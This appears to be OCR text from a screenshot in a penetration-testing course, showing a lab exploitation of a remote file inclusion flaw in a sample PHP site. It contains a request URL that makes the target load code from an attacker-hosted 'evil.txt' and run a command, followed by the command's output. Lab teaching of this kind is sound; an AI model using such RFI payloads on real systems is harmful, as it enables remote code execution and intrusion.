 http://10.11.0.22/menu.php?file=http://10.11.0.4/evil.txt&cmd=ipconfig
Listing 303 - Exploiting the RFI vulnerability
Our Menu
10.11.0.22/menu.php?file=http://10.11.0.4/evil.txt&cmd=ipc
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . :
fe80::20de:77d:7eba:35ea%6 IPv4 Address. . . . . . . . . . . : 10.11.0.22 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . .
. : 10.11.0.2 Ethernet adapter Bluetooth Network Connection: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS
Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS
Suffix . :